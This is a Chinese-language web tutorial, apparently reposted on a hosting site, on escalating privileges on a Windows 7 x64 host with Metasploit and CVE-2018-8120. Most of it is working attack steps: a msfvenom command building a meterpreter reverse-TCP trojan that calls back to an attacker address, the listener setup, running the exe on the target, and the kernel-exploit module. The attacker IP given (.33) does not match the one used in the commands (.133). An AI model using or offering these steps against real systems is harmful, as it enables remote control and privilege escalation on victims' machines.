您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關Metasploit中如何利用cve-2018-8120提升權限,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。



一、生成木馬

目標主機:192.168.1.129(win7 x64)

攻擊機:192.168.1.33

攻擊端口:12121

生成木馬:msfvenom --arch x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.133 lport=12121 -f exe -o /root/win64.exe





二、進入監聽模塊 use exploit/multi/handler

三、設置payload反彈 set windows/x64/meterpreter/reverse_tcp



四、查看需要設置的參數:show options



五、設置攻擊機ip:set lhost 192.168.1.133

六、設置攻擊端口:set lport 12121

七、將生成的exe文件上傳到目標主機并運行

八、run攻擊



九、getuid 查看權限

十、background 后臺運行



十一、搜索我們要利用的模塊 search cve-2018-8120,并選擇進入



十二、run,運行,并重新查看權限

關于Metasploit中如何利用cve-2018-8120提升權限就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。